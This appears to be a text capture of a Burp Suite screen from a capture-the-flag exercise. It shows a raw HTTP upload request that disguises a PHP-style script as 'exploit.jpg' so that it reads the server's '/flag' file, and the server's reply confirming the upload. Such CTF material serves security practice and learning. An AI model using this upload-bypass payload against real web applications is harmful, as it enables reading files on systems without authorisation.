 Send Cancel < > Burp AI Target: http://26f7b2281aa48ef364b5b97d.http-ctf2.dasctf.com
Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: 26f7b2281aa48ef364b5b97d.http-ctf2.dasctf.com
3 Content-Length: 336
4 Cache-Control: max-age=0
5 Accept-Language: zh-CN,zh;q=0.9
6 Upgrade-Insecure-Requests: 1
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundarybs17Y73rgkM41NA8
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/156.0.0.0
Safari/537.36
9 Origin: http://26f7b2281aa48ef364b5b97d.http-ctf2.dasctf.com
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/jxl,image/avif,image/webp,image/apng,*/*;q=0.8,applic
ation/signed-exchange;v=b3;q=0.7
11 Referer: http://26f7b2281aa48ef364b5b97d.http-ctf2.dasctf.com/
12 Accept-Encoding: gzip, deflate, br
13 Cookie: PHPSESSID=b10bcf7d6f88aace26f5e18b9c82beef
14 Connection: keep-alive
15
16 ------WebKitFormBoundarybs17Y73rgkM41NA8
17 Content-Disposition: form-data; name="uploaded"; filename="exploit.jpg"
18 Content-Type: image/jpeg
19
20 <php>
21 echo file_get_contents("/flag");
22 </php>
23 ------WebKitFormBoundarybs17Y73rgkM41NA8
24 Content-Disposition: form-data; name="submit"
25
26 □□
27 ------WebKitFormBoundarybs17Y73rgkM41NA8--
28
Response
Pretty Raw Hex Render
上传文件 选择文件 未选择任何文件 上传
/var/www/html/upload/e780531528bcbc32dbab0d8c5c4eb63c/exploit.jpg succesfully uploaded!